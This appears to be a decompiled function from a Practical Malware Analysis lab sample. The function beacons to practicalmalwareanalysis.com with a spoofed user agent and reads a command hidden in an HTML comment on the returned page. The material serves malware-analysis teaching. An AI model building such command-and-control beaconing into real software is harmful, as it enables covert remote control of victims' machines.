 uint _ParseURLforCommand(void)
{
uint returnCode;
LPVOID buffer;
byte command;
HANDLE hFile;
undefined4 hInternet;
LPDWORD lpdwNumberofBytesRead;
bool result;
hInternet = InternetOpenA(s_Internet_Explorer_7.5/pma,0,0,0,0);
hFile = (HANDLE)InternetOpenUrlA(hInternet,s_http://www.practicalmalwareanalysis.com,0,0,0,0);
if (hFile == (HANDLE)0x0) {
_printf((byte *)s_Error_2.1:_Fail_to_OpenUrl);
returnCode = InternetCloseHandle(hInternet);
returnCode = returnCode & 0xffffff00;
}
else {
_result = InternetReadFile(hFile,&buffer,512,&lpdwNumberofBytesRead);
if (_result == 0) {
_printf((byte *)s_Error_2.2:_Fail_to_ReadFile);
InternetCloseHandle(hInternet);
returnCode = InternetCloseHandle(hFile);
returnCode = returnCode & 0xffffff00;
}
else if (((((char)buffer == '<') && (buffer._1_1_ == '!')) && (buffer._2_1_ == '-')) &&
(buffer._3_1_ == '-')) {
returnCode = (uint)command;
}
else {
returnCode = _printf((byte *)s_Error_2.3:_Fail_to_get_command);
returnCode = returnCode & 0xffffff00;
}
}
return returnCode;
}